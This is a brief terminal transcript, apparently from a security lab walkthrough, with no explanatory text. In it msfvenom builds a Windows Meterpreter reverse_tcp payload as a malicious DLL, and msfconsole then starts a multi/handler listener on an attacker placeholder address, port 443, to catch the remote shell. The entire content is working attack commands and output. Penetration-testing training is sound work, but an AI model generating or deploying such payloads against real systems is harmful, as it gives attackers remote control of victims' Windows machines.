 Terminal
user@machine$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=443 -f dll -a x86 > live0fftheland.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Final size of dll file: 8704 bytes
user@machine$ user@machine$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST ATTACKBOX_IP
LHOST => ATTACKBOX_IP
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on ATTACKBOX_IP:443